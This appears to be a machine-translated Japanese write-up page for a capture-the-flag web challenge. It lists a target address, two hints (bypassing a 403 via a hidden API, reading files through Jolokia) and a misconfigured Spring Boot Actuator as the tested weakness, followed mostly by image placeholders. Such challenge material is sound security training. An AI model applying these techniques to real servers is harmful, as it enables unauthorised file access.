

web



x1ct34m_api_system

著者:wh1sper

タイトル説明:

APIセキュリティの新しい時代では、セキュリティサークルは変更を拡大しています。

あなたは巨大な波を作っていますか?あなたは空を覆うあなたの手を持っていますか?以前のパートナーを保護または放棄することを選択しますか?

Target:http://129.211.173.64:582/

添付のリンク:

https://wwn.lanzoui.com/iuodwwyfdxc

hint1:

バイパス403への隠されたAPI

hint2:

Jolokia Readfile



テストポイント:スプリングブートアクチュエータの不適切な構成によって引き起こされるAPIセキュリティの問題























